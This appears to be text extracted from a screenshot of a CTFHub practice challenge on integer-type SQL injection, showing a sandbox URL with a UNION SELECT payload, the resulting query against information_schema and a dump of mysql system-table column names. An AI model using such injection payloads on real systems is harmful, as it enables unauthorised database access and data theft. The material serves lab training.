 CTFHub 技能学习 | 整数型注
challenge-1cea767aaf8663cc.sandbox.ctfhub.com:10800/?id=11+union+select+1%2Cgroup_concat(column_name)+from+informatio
80%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
SQL 整数型注入
ID 输个1试试？ Search
select * from news where id=11 union select 1,group_concat(column_name) from information_schema.columns where
table_schema='mysql'
ID: 1
Data:
help_topic_id,name,help_category_id,description,example,url,Host,Db,User,Routine_name,Routine_type,Grantor,Proc_priv,Timestamp,Host,User,Proxied_host,Proxied_user,With_grant,Grantor,Timestamp,da
user Highlight All Match Case Match Diacritics Whole Words 2 of 13 matches